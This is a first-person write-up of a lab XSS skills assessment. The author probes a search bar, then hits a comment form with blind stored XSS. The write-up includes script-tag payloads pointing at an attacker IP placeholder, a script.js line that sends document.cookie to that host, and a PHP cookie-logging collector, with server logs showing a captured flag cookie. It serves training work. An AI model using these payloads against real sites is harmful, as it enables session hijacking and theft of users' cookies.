XSS Skills Assessment
The search bar didn’t seem to be a viable target for XSS injection because either it simply echoes the search query or it sanitizes/blocks the payloads I tested (for example, the payloads generated by XSStrike didn’t work).

Next, I explored the “Leave a Comment” section, which includes multiple input fields. When posting a comment, I noticed that the inputs aren’t reflected directly back on the page. Searching for a comment only shows the search result, not the actual comment content, which means we need to identify which input area, if any, is vulnerable.
Recalling previous lessons from this module, I realized I’d need to set up a server and have the payload communicate with it to capture any potential output. Since the comment section sends input data in the body of a POST request—and I wasn’t sure how to approach this with XSStrike—I decided to try some simple payloads from the module.
First, I set up a server using the following command:
1
sudo php -S 0.0.0.0:80
Then, I tested this payload in each input field:
1
2
<script src="http://OUR_IP/comment"></script>
<script src="http://OUR_IP/name"></script>
Note: you can check your IP address by running ip a then check for the IPv4 of tun0.
This attempt produced the following server response:
1
2
3
[Wed Nov 13 23:35:47 2024] PHP 8.2.24 Development Server (http://0.0.0.0:80) started
[Wed Nov 13 23:50:43 2024] 10.129.50.237:59944 Accepted
[Wed Nov 13 23:50:43 2024] 10.129.50.237:59944 [404]: GET /website - No such file or directory
In my second attempt, I used a payload starting with “> to potentially break out of any attributes, but only the “website” input generated a response.
Since the task is to locate a flag embedded in a cookie, I decided to implement a technique introduced in the module. First, I created a script.js file with this code to capture the cookie data:
1
new Image().src='http://OUR_IP/index.php?c='+document.cookie;
Then, I used the following PHP code for index.php to capture and store the cookie:
1
2
3
4
5
6
7
8
9
10
11
<?php
if (isset($_GET['c'])) {
$list = explode(";", $_GET['c']);
foreach ($list as $value) {
$cookie = urldecode($value);
$file = fopen("cookies.txt", "a+");
fputs($file, "Victim IP: {$_SERVER['REMOTE_ADDR']} | Cookie: {$cookie}\n");
fclose($file);
}
}
?>
Once these files were ready, I used this payload to trigger the script:
1
<script src="http://OUR_IP/script.js"></script>
After posting a new comment with this payload, I observed the following server response:
1
[Wed Nov 13 23:58:54 2024] 10.129.50.237:60158 [200]: GET /index.php?c=wordpress_test_cookie=WP%20Cookie%20check;%20wp-settings-time-2=1731563934;%20flag=<FLAG_VALUE>
That was it!
Reflection and Key Takeaways
Overall, the assessment was somewhat simpler than I expected, though I was disappointed I couldn’t leverage XSStrike for this task. I realize I need to improve my ability to use new tools by thoroughly reviewing their documentation, which I’m still working on. Overall, this was a fun and insightful module!